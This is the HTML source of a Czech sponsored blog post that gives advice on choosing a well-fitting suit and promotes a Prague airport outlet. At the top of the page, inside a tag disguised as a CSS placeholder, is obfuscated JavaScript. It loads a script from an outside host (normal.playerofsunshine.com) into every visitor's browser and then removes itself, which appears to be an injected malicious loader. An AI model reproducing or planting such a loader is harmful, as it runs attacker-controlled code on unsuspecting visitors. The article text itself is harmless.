	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-10921 single-format-standard td-standard-pack jak-vybrat-dobre-padnouci-oblek global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Reklama" class="entry-crumb" href="https://twogentlemen.cz/category/reklama/">Reklama</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jak vybrat dobře padnoucí oblek?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10921" class="post-10921 post type-post status-publish format-standard has-post-thumbnail category-reklama tag-blazek tag-oblek tag-outlet tag-pop tag-premium-outlet-prague-airport tag-reklama" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Jak vybrat dobře padnoucí oblek?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://twogentlemen.cz/author/robert/">Robert</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-02T00:05:30+02:00" >Neděle, 2. června 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/#comments"><i class="td-icon-comments"></i>1</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="464" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/blaže-696x464.jpg" srcset="https://twogentlemen.cz/wp-content/uploads/blaže-696x464.jpg 696w, https://twogentlemen.cz/wp-content/uploads/blaže-150x100.jpg 150w, https://twogentlemen.cz/wp-content/uploads/blaže-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/blaže-1048x699.jpg 1048w, https://twogentlemen.cz/wp-content/uploads/blaže-1068x712.jpg 1068w, https://twogentlemen.cz/wp-content/uploads/blaže-630x420.jpg 630w, https://twogentlemen.cz/wp-content/uploads/blaže.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="blaže"/></div>
            <!-- content --><p>Slušivý a především <a href="https://twogentlemen.cz/7209/na-co-se-zamerit-pri-porizeni-prvniho-obleku/">dobře padnoucí oblek</a> je tzv. must have každého muže. Bez ohledu na věk či povolání by měl mít každý muž ve své šatní skříni kvalitní oblek, který mu bude slušet a lichotit. Jak ale vybrat správně? Podle čeho oblek vybírat? A jak poznat, který kousek je právě pro vás ten pravý? S výběrem dobře padnoucího obleku vám rádi poradíme!<span id="more-10921"></span></p>
<h2>Důležitý je nejen účel, ale i materiál</h2>
<p>Při výběru padnoucího <a href="https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/">obleku</a> je potřeba sledovat nejen materiál, ale zamyslet se i nad účelem a využitím. Je totiž rozdíl v tom, jestli si pořizujete oblek pro občasné příležitosti, nebo jestli hledáte model pro běžné denní nošení. Pokud víte, že oblek využijete opravdu jen tu a tam, nemusíte za něco utrácet <a href="https://twogentlemen.cz/572/5-nejdrazsich-panskych-obleku-na-svete/">nekřesťanské peníze</a> – jak je totiž známo, kvalitní obleky nejsou nic levného. Pro častější využití se ale doporučuje do obleku investovat.</p>
<p>Pokud jde o <a href="https://twogentlemen.cz/3572/jak-byt-elegantni-satanove-pekle/">materiál</a>, vybírat můžete mezi obleky vyrobenými z polyesteru, vlny, lnu nebo směsi materiálů. Za top kousky lze považovat vlněné obleky, které se příjemně nosí i dobře vypadají. Takové obleky nabízí i kvalitní značka Blažek. Cenově jsou dražší, ale pokud navštívíte <a href="https://www.pop.cz/cs/">Premium Outlet Prague Airport</a>, kde má značka <a href="https://www.pop.cz/cs/blazek">Blažek outlet</a>, tak zde pořídíte prvotřídní kousky za luxusní cenu.</p>
<h2>Vaše míry hrají klíčovou roli</h2>
<p>Oblek by vám měl padnout jako ulitý, proto berte v potaz vaše míry. Důležitá jsou ramena, hrudník, záda a pas. V těchto místech vám vybraný oblek musí dokonale padnout – délka se dá upravit, šířka bohužel ne. Důležité je, aby vám oblek byl pohodlný.</p>
<h2>Na co si dát pozor?</h2>
<p>Doporučujeme pohlídat si správné navazování vzoru látky. Jako první radíme vyzkoušet sako, pokud padne, teprve poté zkoušejte kalhoty. Sledujte, jestli klopy leží na prsou, pokud odstávají, je něco špatně. Pakliže se vám sako rozepíná u knoflíků, je vám malé, porozhlédněte se po větším.</p>
<p>Neváhejte a zamiřte do již zmíněného <a href="https://www.pop.cz/cs/">outletu u letiště</a> v Praze a vyberte si skvěle padnoucí oblek.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGY</span></li><li><a href="https://twogentlemen.cz/tag/blazek/">Blažek</a></li><li><a href="https://twogentlemen.cz/tag/oblek/">oblek</a></li><li><a href="https://twogentlemen.cz/tag/outlet/">outlet</a></li><li><a href="https://twogentlemen.cz/tag/pop/">pop</a></li><li><a href="https://twogentlemen.cz/tag/premium-outlet-prague-airport/">premium outlet prague airport</a></li><li><a href="https://twogentlemen.cz/tag/reklama/">reklama</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-padding td-post-sharing-style15 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao 